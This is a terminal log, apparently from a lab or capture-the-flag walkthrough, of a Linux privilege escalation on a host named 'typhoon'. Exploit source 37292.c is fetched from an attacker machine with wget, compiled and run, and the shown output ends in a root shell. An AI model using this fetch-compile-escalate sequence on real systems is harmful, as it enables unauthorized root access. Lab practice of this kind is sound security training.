 admin@typhoon:~$ cd /tmp
admin@typhoon:/tmp$ wget 192.168.44.128/37292.c
--2021-03-02 21:32:57--  http://192.168.44.128/37292.c
Connecting to 192.168.44.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c.1’
100%[==========================================================
2021-03-02 21:32:57 (278 MB/s) - ‘37292.c.1’ saved [5119/5119]
admin@typhoon:/tmp$ gcc 37292.c -o exploit
admin@typhoon:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(admin)
#